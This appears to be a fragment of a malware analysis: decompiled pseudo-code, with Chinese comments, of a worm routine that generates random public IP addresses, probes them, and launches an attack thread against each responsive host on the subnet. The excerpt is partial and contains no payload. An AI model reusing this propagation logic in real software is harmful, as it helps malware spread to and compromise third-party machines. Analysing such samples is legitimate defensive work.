 45 if ( !v17 )
46 break;
47 if ( (int)a1 >= 32 )
48 break;
49 v8 = sub_407660((void *)v7);
50 v7 = 255;
51 v6 = v8 % 0xFF;
52 }
53 while ( v8 % 0xFF == 127 || v6 >= 224 );
54 if ( v18 && (int)a1 < 32 )
55 {
56 v9 = sub_407660((void *)v7);
57 v7 = 255;
58 v19 = v9 % 0xFF;
59 }
60 v10 = sub_407660((void *)v7) % 0xFFu; // 生成0~255的随机数
61 v11 = sub_407660((void *)0xFF);
62 sprintf(Buffer, "%d.%d.%d.%d", v6, v19, v10, v11 % 0xFF);
63 v12 = inet_addr(Buffer);
64 if ( sub_407480(v12) > 0 )
65 break;
66 LABEL_23:
67 Sleep(0x64u);
68 }
69 v17 = 0;
70 v18 = 0;
71 v21 = v1();
72 v13 = 1;
73 while ( 1 )
74 {
75 sprintf(Buffer, "%d.%d.%d.%d", v6, v19, v10, v13);
76 v14 = (void *)inet_addr(Buffer);
77 if ( sub_407480((int)v14) <= 0 )
78 goto LABEL_20;
79 v15 = (void *)beginthreadex(0, 0, StartAddress, v14, 0, 0);// 生成随机IP，公网攻击
80 v16 = v15;
81 if ( v15 )
82 break;
83 LABEL_21:
84 if ( ++v13 >= 255 )
85 {